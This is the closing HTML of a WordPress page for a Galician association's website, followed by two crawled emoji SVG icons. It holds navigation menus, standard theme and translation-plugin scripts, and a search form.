<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3323"><a href="https://www.acaninadogrove.es/?cat=21">Blogue✍️🗒️</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3324"><div class="drawer-nav-drop-wrap"><a href="https://www.acaninadogrove.es/?page_id=1997">🗓️Actividades🗓️</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3324 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Alternar menú hijo</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3325"><a href="https://www.acaninadogrove.es/?cat=41">Proxectos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://www.acaninadogrove.es/?cat=44">Realizadas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3327"><div class="drawer-nav-drop-wrap"><a href="https://www.acaninadogrove.es/?page_id=2644">Galería📸🎞️</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3327 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Alternar menú hijo</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3328"><a href="https://www.acaninadogrove.es/?p=2654">Imaxes 📸</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3735"><a href="https://www.acaninadogrove.es/?p=3732">Videos 📽️</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3746"><a href="https://www.acaninadogrove.es/?p=3743">Mencións en Prensa 🗞️</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3331"><div class="drawer-nav-drop-wrap"><a href="https://www.acaninadogrove.es/?page_id=22">Privacidade</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3331 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Alternar menú hijo</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3749"><a href="https://www.acaninadogrove.es/?p=2932">Politica de Cookies</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://www.acaninadogrove.es/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.22" id="kadence-navigation-js" async></script>
<script id="kadence-blocks-form-js-extra">
var kadence_blocks_form_params = {"ajaxurl":"https:\/\/www.acaninadogrove.es\/wp-admin\/admin-ajax.php","error_message":"Corrije los errores para continuar","nonce":"998f876238","required":"es obligatorio","mismatch":"no coincide","validation":"no es v\u00e1lido","duplicate":"requiere un registro \u00fanico y este valor ya ha sido utilizado","item":"Elemento"};
</script>
<script src="https://www.acaninadogrove.es/wp-content/plugins/kadence-blocks/includes/assets/js/kb-form-block.min.js?ver=3.5.12" id="kadence-blocks-form-js"></script>
<script id="gt_widget_script_76398407-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['76398407'] = {"default_language":"gl","languages":["en","fr","gl","de","pt","es"],"url_structure":"none","flag_style":"3d","wrapper_selector":"#gt-wrapper-76398407","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.acaninadogrove.es/wp-content/plugins/gtranslate/js/float.js?ver=6.8.1" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="www.acaninadogrove.es" data-gt-widget-id="76398407" defer></script>	<div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Cerrar el buscador"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar cerrar menú</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://www.acaninadogrove.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Buscar</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<link rel='stylesheet' id='kadence-fonts-footer_gfonts-css' href='https://fonts.googleapis.com/css?family=Gluten:500&#038;subset=latin&#038;display=swap' media='all' />
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/15.1.0/svg/1f3e5.svg
body_size: 167
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#CCD6DD" d="M0 9v25a2 2 0 0 0 2 2h32a2 2 0 0 0 2-2V9H0Z"/><path fill="#99AAB5" d="M34 7H2a2 2 0 0 0-2 2h36a2 2 0 0 0-2-2Z"/><path fill="#55ACEE" d="M2 18h32v4H2v-4Zm0-6h32v4H2v-4Zm0 12h32v4H2v-4Z"/><path fill="#55ACEE" d="M34 24H2v4h32v-4Z"/><path fill="#E1E8ED" d="M8 2h20v34H8V2Z"/><path fill="#55ACEE" d="M10 20h16v4H10v-4Zm0-6h16v4H10v-4Zm0 12h16v4H10v-4Z"/><path fill="#3B88C3" d="M13 32h10v4H13v-4Z"/><path fill="#DD2E44" d="M22 6.5v3h-2.5V12h-3V9.5H14v-3h2.5V4h3v2.5H22Zm-4.5 1H15v1h2.5V11h1V8.5H21v-1h-2.5V5h-1v2.5Z"/><path fill="#99AAB5" d="M26 0H10a2 2 0 0 0-2 2h20a2 2 0 0 0-2-2Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/15.1.0/svg/1f4fd.svg
body_size: 687
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#31373D" d="M34.074 18l-4.832 3H28v-4c0-.088-.02-.169-.026-.256C31.436 15.864 34 12.735 34 9c0-4.418-3.582-8-8-8s-8.001 3.582-8.001 8c0 1.463.412 2.822 1.099 4H14.92c.047-.328.08-.66.08-1 0-3.866-3.134-7-7-7-3.865 0-7 3.134-7 7 0 2.79 1.638 5.193 4 6.317V29c0 2.209 1.791 4 4 4h15c2.209 0 4-1.791 4-4v-3h1.242l4.832 3H35V18h-.926zM28.727 3.977c1.762.959 2.961 2.819 2.984 4.961L28.18 8.35c-.112-.376-.31-.715-.583-.982l1.13-3.391zm-.9 6.342l3.552.592c-.66 1.857-2.254 3.26-4.214 3.669-.37-.483-.843-.875-1.392-1.148l.625-2.19c.556-.113 1.076-.452 1.429-.923zM26 3.285c.282 0 .557.027.828.067l-1.131 3.392c-.404.054-.772.21-1.081.446L21.42 5.592c1.042-1.397 2.703-2.307 4.58-2.307zM20.285 9c0-.563.085-1.106.236-1.62l3.194 1.597-.002.023c0 .657.313 1.245.771 1.662L23.816 13h-1.871c-1.02-1.03-1.66-2.436-1.66-4zm-9.088-.385c.901.851 1.47 2.048 1.47 3.385 0 .344-.043.677-.113 1H10.1c.145-.304.233-.641.233-1 0-.478-.145-.922-.392-1.292l1.256-2.093zM8 7.333c.519 0 1.01.105 1.476.261L8.22 9.688c-.073-.007-.145-.022-.22-.022-.478 0-.922.145-1.292.392L4.615 8.803c.851-.901 2.048-1.47 3.385-1.47zM3.333 12c0-.519.105-1.01.261-1.477l2.095 1.257c-.007.073-.022.144-.022.22 0 .75.36 1.41.91 1.837-.624.479-1.097 1.134-1.353 1.895-1.141-.851-1.891-2.199-1.891-3.732z"/><circle fill="#8899A6" cx="24" cy="19" r="2"/><circle fill="#8899A6" cx="9" cy="19" r="2"/><path fill="#8899A6" d="M24 27c0-1.104-.896-2-2-2H11c-1.104 0-2 .896-2 2v6c0 1.104.896 2 2 2h11c1.104 0 2-.896 2-2v-6z"/></svg>